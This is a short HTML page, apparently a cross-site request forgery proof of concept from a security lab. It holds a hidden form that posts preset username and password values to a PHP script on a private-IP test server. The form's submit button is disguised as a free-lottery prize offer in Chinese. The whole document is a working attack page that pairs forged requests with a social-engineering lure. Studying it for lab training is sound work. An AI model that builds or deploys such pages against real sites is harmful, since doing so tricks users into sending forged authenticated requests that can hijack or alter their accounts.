 <!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>post利用</title>
post.html
</head>
<body>
    <form action="http://192.168.10.1/ceshi/csrf/post_csrf/post_csrf.php" method="post">
        <input type="hidden" name="username" value="admin_post">
        <input type="hidden" name="password" value="admin_post">
        <input type="hidden" name="sub" value="ok">
        <input type="submit" name="test" value="恭喜你可以参加免费抽奖活动">
    </form>
</body>
</html>